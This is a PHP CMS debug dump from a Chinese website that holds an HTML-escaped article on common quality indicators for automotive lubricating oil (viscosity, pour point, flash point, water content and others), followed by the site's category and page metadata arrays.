	&lt;span class=&quot;bjh-p&quot;&gt;密度是最简单、最常用的物理性质指标，是指在规定温度下单位体积内所含物质的质量。&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;&quot;&gt;
	&lt;span class=&quot;bjh-p&quot;&gt;在不同温度下，密度是不同的。我国国家标准规定：润滑油产品在标准温度（20℃）下的密度为标准，密度单位为g/cm3。通过密度，我们可以初步确定油品品种：汽油的密度在0.7-0.76g/cm3之间，润滑油的密度在0.86-0.89g/cm3之间。&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;&quot;&gt;
	&lt;span class=&quot;bjh-p&quot;&gt;密度可以近似评定油品质量和化学组成。全合成润滑油的密度值会小一些；用一类矿物基础油或非标基础油调制的润滑油，其密度值较大。&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;&quot;&gt;
	&lt;span class=&quot;bjh-p&quot;&gt;二、粘度&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;&quot;&gt;
	&lt;span class=&quot;bjh-p&quot;&gt;粘度是润滑油质量检验的一项重要理化指标。它在润滑油分类分级，质量鉴别，用途确认等方面具有决定性意义，也是润滑油配方工程设计计算过程中不可缺少的物理常数。&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;&quot;&gt;
	&lt;span class=&quot;bjh-p&quot;&gt;润滑油的粘度指标也是随着温度的变化而变化的。我们在实验室检测中，一般采用40℃和100℃两个温度点的粘度指标值来确定产品的质量。&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;&quot;&gt;
	&lt;span class=&quot;bjh-p&quot;&gt;既然润滑油的粘度是一项重要的理化指标，它对润滑油的生产和使用有什么意义呢?&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;&quot;&gt;
	&lt;span class=&quot;bjh-p&quot;&gt;1、润滑油的粘度增大，会影响发动机的功率；润滑油的粘度过低，会造成发动机起动困难，降低油膜支撑能力。&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;&quot;&gt;
	&lt;span class=&quot;bjh-p&quot;&gt;2、大多数润滑油级别都是根据粘度划分的，粘度也是润滑油选用标准的一个依据。&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;&quot;&gt;
	&lt;span class=&quot;bjh-p&quot;&gt;3、粘度大的润滑油的冷却作用差。&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;&quot;&gt;
	&lt;span class=&quot;bjh-p&quot;&gt;4、由于润滑油的粘度大，导致其循环速度较慢,通过滤清器次数少,洗涤清洁作用差。&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;&quot;&gt;
	&lt;span class=&quot;bjh-p&quot;&gt;5、粘度小的润滑油,油膜易破裂，润滑效果好，冷却快，清洁度高。&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;&quot;&gt;
	&lt;span class=&quot;bjh-p&quot;&gt;6、润滑油的粘度指数决定润滑过程中密封性能，表现在使用过程中的发动机动力和油耗上。&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;&quot;&gt;
	&lt;span class=&quot;bjh-p&quot;&gt;7、决定润滑油消耗量和使用时间长短（我们通常所讲的换油周期）。&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;&quot;&gt;
	&lt;span class=&quot;bjh-p&quot;&gt;三、倾点、凝点&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;&quot;&gt;
	&lt;span class=&quot;bjh-p&quot;&gt;润滑油在标准规定的条件下,冷却时能够继续流动的最低温度称为倾点。润滑油在标准规定条件下,冷却到液面不移动的最高温度为凝点。倾点和凝点是检验润滑油低温流动性的重要指标。&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;&quot;&gt;
	&lt;span class=&quot;bjh-p&quot;&gt;四、水分&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;&quot;&gt;
	&lt;span class=&quot;bjh-p&quot;&gt;水在润滑油中存在的状态有三种：悬浮水、溶解水、游离水。&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;&quot;&gt;
	&lt;span class=&quot;bjh-p&quot;&gt;悬浮水是指水以细小液滴状悬浮在油中，使之成为乳化液，此种情况可采用真空干燥法去除；溶解水是指水以分子状态均匀分散在烃类分子中，其溶解量取决油品化学组成和温度，温度越高，熔解量越多；游离水是指润滑油中析出的细小水粒从油中沉降下来呈油水分离状态的方式存在。&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;&quot;&gt;
	&lt;span class=&quot;bjh-p&quot;&gt;通常油品分析中无水(0.03%以下为痕迹)是指没有游离水和悬浮水。&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;&quot;&gt;
	&lt;span class=&quot;bjh-p&quot;&gt;润滑油中有水的危害：&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;&quot;&gt;
	&lt;span class=&quot;bjh-p&quot;&gt;1、在冬天，达到结冰温度是谁就结冰，堵塞管道和过滤器。&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;&quot;&gt;
	&lt;span class=&quot;bjh-p&quot;&gt;2、增加润滑油的腐蚀性和乳化性。&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;&quot;&gt;
	&lt;span class=&quot;bjh-p&quot;&gt;3、工作过程中易产生汽泡，降低油膜强度。&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;&quot;&gt;
	&lt;span class=&quot;bjh-p&quot;&gt;4、加速油品氧化。&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;&quot;&gt;
	&lt;span class=&quot;bjh-p&quot;&gt;5、与工作时产生的杂质和油形成低温沉淀物----油泥&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;&quot;&gt;
	&lt;span class=&quot;bjh-p&quot;&gt;6、在运行高温下产生蒸汽，破坏油膜。&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;&quot;&gt;
	&lt;span class=&quot;bjh-p&quot;&gt;7、对含酯类润滑油来说，水会水解添加剂，形成沉淀。&lt;/span&gt;&lt;/p&gt;
&lt;div class=&quot;img-container&quot; style=&quot;margin-top: 30px; color: rgb(0, 0, 0); font-family: arial;&quot;&gt;
	&lt;img class=&quot;normal&quot; data-loaded=&quot;0&quot; data-loadfunc=&quot;0&quot; src=&quot;https://pics6.baidu.com/feed/dc54564e9258d1093a94a94b49ff83b86d814d06.jpeg?token=58b05db113d607fad48a4bd493c5679c&quot; style=&quot;border: 0px; display: block; margin: 0px auto;&quot; width=&quot;376px&quot; /&gt;&lt;/div&gt;
&lt;p style=&quot;margin: 26px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;&quot;&gt;
	&lt;span class=&quot;bjh-p&quot;&gt;五、机械杂质&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;&quot;&gt;
	&lt;span class=&quot;bjh-p&quot;&gt;润滑油中的机械杂质是悬浮式的沉淀在润滑油中的不溶物质。大部分是沙子、粘土、铁屑、铁锈等，其危害主要表现为：&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;&quot;&gt;
	&lt;span class=&quot;bjh-p&quot;&gt;1、破坏油膜,增加发动机磨损。&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;&quot;&gt;
	&lt;span class=&quot;bjh-p&quot;&gt;2、堵塞润滑油管路和过滤器，造成润滑故障。&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;&quot;&gt;
	&lt;span class=&quot;bjh-p&quot;&gt;六、抗乳化&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;&quot;&gt;
	&lt;span class=&quot;bjh-p&quot;&gt;抗乳化又称破乳化时间。是指在规定条件下使润滑油与水混合形成乳化液，然后在一定温度下静止，润滑油与水完全分离所需时间。时间越短，抗乳化越好。&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;&quot;&gt;
	&lt;span class=&quot;bjh-p&quot;&gt;七、抗泡性&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;&quot;&gt;
	&lt;span class=&quot;bjh-p&quot;&gt;泡沫是气体分散在润滑油中表现形式，泡沫有大有小。泡沫的分离速度与汽泡的直径平方成正比,与润滑油粘度成反比。&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;&quot;&gt;
	&lt;span class=&quot;bjh-p&quot;&gt;泡沫产生的原因大致有以下几种：换油过程中随空气进入；在润滑油加工、搅拌时形成；添加腐蚀剂、清洁剂等添加剂时会增加泡沫。泡沫会造成润滑油供油效率损失或者使油供应间断和不足，加速润滑油氧化，使润滑系统气阻。&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;&quot;&gt;
	&lt;span class=&quot;bjh-p&quot;&gt;抗泡性检测是指润滑油通入空气时或搅拌时泡沫体积大小及消泡的快慢。&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;&quot;&gt;
	&lt;span class=&quot;bjh-p&quot;&gt;八、空气释放性&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;&quot;&gt;
	&lt;span class=&quot;bjh-p&quot;&gt;空气释放性是指空气从润滑油中释放出来的性能。测定空气释放性的方法是将试验用油分别加热到25℃,50℃或75℃后，通过对试验用油通气7min，使试验用油剧烈搅动，空气在试验用油内部形成小气泡(雾沫空气)，停气后，记录试验用油中雾沫空气体积减到0.2%的时间(min)，该时间为气泡分离的时间，称之为空气释放性。分离时间越短，表示空气释放性越好。&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;&quot;&gt;
	&lt;span class=&quot;bjh-p&quot;&gt;泡性试验是测定润滑油的发泡体积和泡沫稳定性，而空气释放性则是检测润滑油里(直径&amp;lt;0.5mm)空气析出的快慢。通常油品粘度越大,空气释放性，抗泡性越差。&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;&quot;&gt;
	&lt;span class=&quot;bjh-p&quot;&gt;九、闪点&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;&quot;&gt;
	&lt;span class=&quot;bjh-p&quot;&gt;在规定条件下加热润滑油，当油蒸汽与空气混合的气体同火接触时，发生闪火现象的最低温度称闪点。测定闪点有二种方法：开口杯法和闭口杯法。通常蒸发大的轻质石油产品，多用闭口杯测定方法；对于重质润滑油则用开口杯测定方法。通常闭口闪点比开口闪点低20℃-30℃。&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;&quot;&gt;
	&lt;span class=&quot;bjh-p&quot;&gt;闭口闪点通常作为油料的安全指标。闭口闪点低的油品蒸发损失大，粘度增加，影响正常润滑。&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;&quot;&gt;
	&lt;span class=&quot;bjh-p&quot;&gt;十、残值&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;&quot;&gt;
	&lt;span class=&quot;bjh-p&quot;&gt;残值是指油品在规定条件下(不通入空气)受热蒸发，裂解和燃烧后形成的焦黑状残留物，以残留物占油的重量百分数表示。&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;&quot;&gt;
	&lt;span class=&quot;bjh-p&quot;&gt;残值是评价油品在高温条件下生成焦碳倾向的指标。根据残值的大小可以大致判断油品中结炭倾向。&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;&quot;&gt;
	&lt;span class=&quot;bjh-p&quot;&gt;十一、腐蚀性&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;&quot;&gt;
	&lt;span class=&quot;bjh-p&quot;&gt;腐蚀试验是测定润滑油在一定温度下对金属腐蚀所引起颜色变化。&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;&quot;&gt;
	&lt;span class=&quot;bjh-p&quot;&gt;腐蚀试验可以检测出润滑油中有机酸和无机酸对铜、铝、锡等金属及其合金的腐蚀性，确定润滑油的减少磨损和抗油泥配方。&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;&quot;&gt;
	&lt;span class=&quot;bjh-p&quot;&gt;在使用过程中，我们一般只要知道润滑油的粘度、倾点、闪点、黏度指数就够了。&lt;/span&gt;&lt;/p&gt;
&#039;</pre></td>
        </tr>
    
        <tr>
            <td>tag</td>
            <td><pre>&#039;车用,润滑油,的,几个,常用,质量,指标,我们,在,&#039;</pre></td>
        </tr>
    
        <tr>
            <td>kws</td>
            <td><pre>array (
  &#039;车用&#039; =&gt; &#039;http://www.emmenn.cn/index.php?s=article&amp;c=search&amp;keyword=%E8%BD%A6%E7%94%A8&#039;,
  &#039;润滑油&#039; =&gt; &#039;http://www.emmenn.cn/index.php?s=article&amp;c=search&amp;keyword=%E6%B6%A6%E6%BB%91%E6%B2%B9&#039;,
  &#039;的&#039; =&gt; &#039;http://www.emmenn.cn/index.php?s=article&amp;c=search&amp;keyword=%E7%9A%84&#039;,
  &#039;几个&#039; =&gt; &#039;http://www.emmenn.cn/index.php?s=article&amp;c=search&amp;keyword=%E5%87%A0%E4%B8%AA&#039;,
  &#039;常用&#039; =&gt; &#039;http://www.emmenn.cn/index.php?s=article&amp;c=search&amp;keyword=%E5%B8%B8%E7%94%A8&#039;,
  &#039;质量&#039; =&gt; &#039;http://www.emmenn.cn/index.php?s=article&amp;c=search&amp;keyword=%E8%B4%A8%E9%87%8F&#039;,
  &#039;指标&#039; =&gt; &#039;http://www.emmenn.cn/index.php?s=article&amp;c=search&amp;keyword=%E6%8C%87%E6%A0%87&#039;,
  &#039;我们&#039; =&gt; &#039;http://www.emmenn.cn/index.php?s=article&amp;c=search&amp;keyword=%E6%88%91%E4%BB%AC&#039;,
  &#039;在&#039; =&gt; &#039;http://www.emmenn.cn/index.php?s=article&amp;c=search&amp;keyword=%E5%9C%A8&#039;,
)</pre></td>
        </tr>
    
        <tr>
            <td>tags</td>
            <td><pre>array (
)</pre></td>
        </tr>
    
        <tr>
            <td>_inputtime</td>
            <td><pre>&#039;1601121437&#039;</pre></td>
        </tr>
    
        <tr>
            <td>_updatetime</td>
            <td><pre>&#039;1601121397&#039;</pre></td>
        </tr>
    
        <tr>
            <td>_myflag</td>
            <td><pre>&#039;&#039;</pre></td>
        </tr>
    
        <tr>
            <td>prev_page</td>
            <td><pre>array (
  &#039;id&#039; =&gt; &#039;82&#039;,
  &#039;catid&#039; =&gt; &#039;10&#039;,
  &#039;title&#039; =&gt; &#039;突破TOP1润滑油：竞技润滑油，心所向行所往&#039;,
  &#039;thumb&#039; =&gt; &#039;/uploads/allimg/200926/2_0926195601BS.png&#039;,
  &#039;keywords&#039; =&gt; &#039;突破,TOP1,润滑油,竞技,心,所向,行所,往,随着,&#039;,
  &#039;description&#039; =&gt; &#039;随着消费升级的不断深入，个性化、高端化、精神化消费成为新的热潮。在汽车市场更是如此，用户对于高端性能车，如跑车、越野车、赛车的需求日益旺盛，汽车已从便民出行的交通&#039;,
  &#039;hits&#039; =&gt; &#039;422&#039;,
  &#039;uid&#039; =&gt; &#039;1&#039;,
  &#039;author&#039; =&gt; &#039;未知&#039;,
  &#039;status&#039; =&gt; &#039;9&#039;,
  &#039;url&#039; =&gt; &#039;http://www.emmenn.cn/show-82.html&#039;,
  &#039;link_id&#039; =&gt; &#039;0&#039;,
  &#039;tableid&#039; =&gt; &#039;0&#039;,
  &#039;inputip&#039; =&gt; NULL,
  &#039;inputtime&#039; =&gt; &#039;1601121361&#039;,
  &#039;updatetime&#039; =&gt; &#039;1601121287&#039;,
  &#039;displayorder&#039; =&gt; &#039;69&#039;,
  &#039;myurl&#039; =&gt; &#039;&#039;,
  &#039;redirecturl&#039; =&gt; &#039;&#039;,
  &#039;shorttitle&#039; =&gt; &#039;&#039;,
  &#039;myflag&#039; =&gt; &#039;[&quot;p&quot;]&#039;,
)</pre></td>
        </tr>
    
        <tr>
            <td>next_page</td>
            <td><pre>NULL</pre></td>
        </tr>
    
        <tr>
            <td>meta_title</td>
            <td><pre>&#039;车用润滑油的几个常用质量指标_新闻资讯_我的项目&#039;</pre></td>
        </tr>
    
        <tr>
            <td>meta_keywords</td>
            <td><pre>&#039;车用,润滑油,的,几个,常用,质量,指标,我们,在&#039;</pre></td>
        </tr>
    
        <tr>
            <td>meta_description</td>
            <td><pre>&#039;我们在衡量一种产品的质量好坏，通常是用一些质量指标来确定的。在润滑油的检测中，也有一些指标，厂家在检验指标合格后才能罐装出厂。 下面，我们来谈一谈润滑油的几个常用的&#039;</pre></td>
        </tr>
    
        <tr>
            <td>cat</td>
            <td><pre>array (
  &#039;id&#039; =&gt; &#039;10&#039;,
  &#039;tid&#039; =&gt; &#039;1&#039;,
  &#039;pid&#039; =&gt; &#039;0&#039;,
  &#039;mid&#039; =&gt; &#039;article&#039;,
  &#039;pids&#039; =&gt; &#039;0&#039;,
  &#039;name&#039; =&gt; &#039;新闻资讯&#039;,
  &#039;dirname&#039; =&gt; &#039;xinwenzhongxin&#039;,
  &#039;pdirname&#039; =&gt; &#039;&#039;,
  &#039;child&#039; =&gt; 0,
  &#039;disabled&#039; =&gt; &#039;0&#039;,
  &#039;ismain&#039; =&gt; &#039;1&#039;,
  &#039;childids&#039; =&gt; 10,
  &#039;thumb&#039; =&gt; &#039;&#039;,
  &#039;show&#039; =&gt; &#039;1&#039;,
  &#039;content&#039; =&gt; &#039;&amp;nbsp;&#039;,
  &#039;setting&#039; =&gt; 
  array (
    &#039;disabled&#039; =&gt; &#039;0&#039;,
    &#039;linkurl&#039; =&gt; &#039;&#039;,
    &#039;getchild&#039; =&gt; &#039;0&#039;,
    &#039;notedit&#039; =&gt; &#039;0&#039;,
    &#039;urlrule&#039; =&gt; 1,
    &#039;seo&#039; =&gt; 
    array (
      &#039;list_title&#039; =&gt; &#039;关于我们&#039;,
      &#039;list_keywords&#039; =&gt; &#039;&#039;,
      &#039;list_description&#039; =&gt; &#039;&#039;,
    ),
    &#039;template&#039; =&gt; 
    array (
      &#039;pagesize&#039; =&gt; 10,
      &#039;mpagesize&#039; =&gt; 10,
      &#039;page&#039; =&gt; &#039;page.html&#039;,
      &#039;list&#039; =&gt; &#039;news_list.html&#039;,
      &#039;category&#039; =&gt; &#039;news_list.html&#039;,
      &#039;search&#039; =&gt; &#039;nsearch.html&#039;,
      &#039;show&#039; =&gt; &#039;news_show.html&#039;,
    ),
    &#039;cat_field&#039; =&gt; &#039;&#039;,
    &#039;module_field&#039; =&gt; &#039;&#039;,
    &#039;html&#039; =&gt; 0,
  ),
  &#039;displayorder&#039; =&gt; &#039;0&#039;,
  &#039;pcatpost&#039; =&gt; 0,
  &#039;topid&#039; =&gt; &#039;10&#039;,
  &#039;catids&#039; =&gt; 
  array (
    0 =&gt; &#039;10&#039;,
  ),
  &#039;is_post&#039; =&gt; 1,
  &#039;url&#039; =&gt; &#039;http://www.emmenn.cn/list-xinwenzhongxin.html&#039;,
  &#039;total&#039; =&gt; &#039;请使用count标签查询&#039;,
  &#039;field&#039; =&gt; 
  array (
  ),
)</pre></td>
        </tr>
    
        <tr>
            <td>top</td>
            <td><pre>array (
  &#039;id&#039; =&gt; &#039;10&#039;,
  &#039;tid&#039; =&gt; &#039;1&#039;,
  &#039;pid&#039; =&gt; &#039;0&#039;,
  &#039;mid&#039; =&gt; &#039;article&#039;,
  &#039;pids&#039; =&gt; &#039;0&#039;,
  &#039;name&#039; =&gt; &#039;新闻资讯&#039;,
  &#039;dirname&#039; =&gt; &#039;xinwenzhongxin&#039;,
  &#039;pdirname&#039; =&gt; &#039;&#039;,
  &#039;child&#039; =&gt; 0,
  &#039;disabled&#039; =&gt; &#039;0&#039;,
  &#039;ismain&#039; =&gt; &#039;1&#039;,
  &#039;childids&#039; =&gt; 10,
  &#039;thumb&#039; =&gt; &#039;&#039;,
  &#039;show&#039; =&gt; &#039;1&#039;,
  &#039;content&#039; =&gt; &#039;&amp;nbsp;&#039;,
  &#039;setting&#039; =&gt; 
  array (
    &#039;disabled&#039; =&gt; &#039;0&#039;,
    &#039;linkurl&#039; =&gt; &#039;&#039;,
    &#039;getchild&#039; =&gt; &#039;0&#039;,
    &#039;notedit&#039; =&gt; &#039;0&#039;,
    &#039;urlrule&#039; =&gt; 1,
    &#039;seo&#039; =&gt; 
    array (
      &#039;list_title&#039; =&gt; &#039;关于我们&#039;,
      &#039;list_keywords&#039; =&gt; &#039;&#039;,
      &#039;list_description&#039; =&gt; &#039;&#039;,
    ),
    &#039;template&#039; =&gt; 
    array (
      &#039;pagesize&#039; =&gt; 10,
      &#039;mpagesize&#039; =&gt; 10,
      &#039;page&#039; =&gt; &#039;page.html&#039;,
      &#039;list&#039; =&gt; &#039;news_list.html&#039;,
      &#039;category&#039; =&gt; &#039;news_list.html&#039;,
      &#039;search&#039; =&gt; &#039;nsearch.html&#039;,
      &#039;show&#039; =&gt; &#039;news_show.html&#039;,
    ),
    &#039;cat_field&#039; =&gt; &#039;&#039;,
    &#039;module_field&#039; =&gt; &#039;&#039;,
    &#039;html&#039; =&gt; 0,
  ),
  &#039;displayorder&#039; =&gt; &#039;0&#039;,
  &#039;pcatpost&#039; =&gt; 0,
  &#039;topid&#039; =&gt; &#039;10&#039;,
  &#039;catids&#039; =&gt; 
  array (
    0 =&gt; &#039;10&#039;,
  ),
  &#039;is_post&#039; =&gt; 1,
  &#039;url&#039; =&gt; &#039;http://www.emmenn.cn/list-xinwenzhongxin.html&#039;,
  &#039;total&#039; =&gt; &#039;请使用count标签查询&#039;,
  &#039;field&#039; =&gt; 
  array (
  ),
)</pre></td>
        </tr>
    
        <tr>
            <td>pageid</td>
            <td><pre>1</pre></td>
        </tr>
    
        <tr>
            <td>params</td>
            <td><pre>array (
  &#039;catid&#039; =&gt; &#039;10&#039;,
)</pre></td>
        </tr>
    
        <tr>
            <td>parent</td>
            <td><pre>array (
  &#039;id&#039; =&gt; &#039;10&#039;,
  &#039;tid&#039; =&gt; &#039;1&#039;,
  &#039;pid&#039; =&gt; &#039;0&#039;,
  &#039;mid&#039; =&gt; &#039;article&#039;,
  &#039;pids&#039; =&gt; &#039;0&#039;,
  &#039;name&#039; =&gt; &#039;新闻资讯&#039;,
  &#039;dirname&#039; =&gt; &#039;xinwenzhongxin&#039;,
  &#039;pdirname&#039; =&gt; &#039;&#039;,
  &#039;child&#039; =&gt; 0,
  &#039;disabled&#039; =&gt; &#039;0&#039;,
  &#039;ismain&#039; =&gt; &#039;1&#039;,
  &#039;childids&#039; =&gt; 10,
  &#039;thumb&#039; =&gt; &#039;&#039;,
  &#039;show&#039; =&gt; &#039;1&#039;,
  &#039;content&#039; =&gt; &#039;&amp;nbsp;&#039;,
  &#039;setting&#039; =&gt; 
  array (
    &#039;disabled&#039; =&gt; &#039;0&#039;,
    &#039;linkurl&#039; =&gt; &#039;&#039;,
    &#039;getchild&#039; =&gt; &#039;0&#039;,
    &#039;notedit&#039; =&gt; &#039;0&#039;,
    &#039;urlrule&#039; =&gt; 1,
    &#039;seo&#039; =&gt; 
    array (
      &#039;list_title&#039; =&gt; &#039;关于我们&#039;,
      &#039;list_keywords&#039; =&gt; &#039;&#039;,
      &#039;list_description&#039; =&gt; &#039;&#039;,
    ),
    &#039;template&#039; =&gt; 
    array (
      &#039;pagesize&#039; =&gt; 10,
      &#039;mpagesize&#039; =&gt; 10,
      &#039;page&#039; =&gt; &#039;page.html&#039;,
      &#039;list&#039; =&gt; &#039;news_list.html&#039;,
      &#039;category&#039; =&gt; &#039;news_list.html&#039;,
      &#039;search&#039; =&gt; &#039;nsearch.html&#039;,
      &#039;show&#039; =&gt; &#039;news_show.html&#039;,
    ),
    &#039;cat_field&#039; =&gt; &#039;&#039;,
    &#039;module_field&#039; =&gt; &#039;&#039;,
    &#039;html&#039; =&gt; 0,
  ),
